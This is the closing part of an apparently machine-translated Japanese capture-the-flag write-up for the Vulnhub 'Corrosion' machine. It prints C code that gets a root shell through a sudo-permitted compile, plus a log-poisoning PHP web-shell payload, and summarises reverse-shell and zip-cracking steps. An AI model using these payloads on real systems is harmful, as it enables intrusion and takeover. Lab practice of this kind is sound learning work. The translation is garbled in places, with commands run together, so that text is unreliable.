

ここで、コマンドはシークレットなしで実行できることsudo -lがわかりました。しばらく実行すると、そこにファイルがあるかどうかを確認します。/tools/easysysinfocatcwhichgcc



存在する場合は、新しいeastsysinfo.cコンテンツをコンパイルして作成してコード ブロックを確認し、コンパイルされたファイルgccをコンパイルsudoして実行できます。

#include "unistd.h"

#include "stdlib.h"

void main()

{

setuid(0);

setgid(0);

system("bash -i");

}



⑥:FLAGを取得:

ここまででフラグは取得できたのでこの記事の浸透は終了です ご視聴ありがとうございます!!

Vulnhub ターゲットの侵入の概要:

このターゲット マシンの難易度は、より面倒なため中レベル以上です。

1. 情報収集arp-scan -lIP アドレスとポート情報を取得します。webスキャンツール:ソース コード情報をnikto,dirb,dirbuster,whatweb,ffuf表示するまで待ちます。 2. ファイルには、ログ ファイルを含む脆弱性が含まれています。 トロイの木馬に書き込みますターゲット マシン (新しい知識点!) 3.リバウンド(ここではエンコーディングを使用する必要があります)ブラストと(ブラスト圧縮パッケージ ツール) およびエラー報告ソリューション (新しい知識点!) 4.一時サービスをオンにする5.コンパイル ファイル権限のアップグレードチェックシステムには権限昇格に役立つコマンドがいくつかありますF12sshssh '<?php system($_REQUEST['cmd']);?>'@ncshellurlzip2johnfcrackzipjohnpython3 -m http.server 8000httpgccwhich

Corrosionシリーズ初のターゲットドローン、たくさんの知識を学べてとても充実した一日でした(やったー!) 最終

的な作成は簡単ではありませんが、皆さんのお役に立てれば幸いです、気に入っていただけましたらぜひワンクリックでトリプルリンクを私に送ってください 幸せは私の最大の幸せです! !